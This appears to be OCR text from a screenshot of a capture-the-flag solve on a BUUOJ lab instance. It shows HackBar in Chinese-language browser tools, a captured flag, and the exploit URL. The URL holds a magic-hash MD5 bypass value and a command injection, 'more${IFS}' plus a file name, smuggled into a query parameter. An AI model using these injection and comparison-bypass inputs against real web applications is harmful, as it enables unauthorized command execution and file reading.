 :::::::::::::: fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag :::::::::::::: flag{f3a1a917-4278-4552-
9985-5b3a73fa1b38}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
Split URL
http://4d09f4a3-8969-4eae-a435-0fde44b3d6db.node5.buuoj.cn:81//fl4g.php?
num=2e5&md5=0e215962017&get_flag=more${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag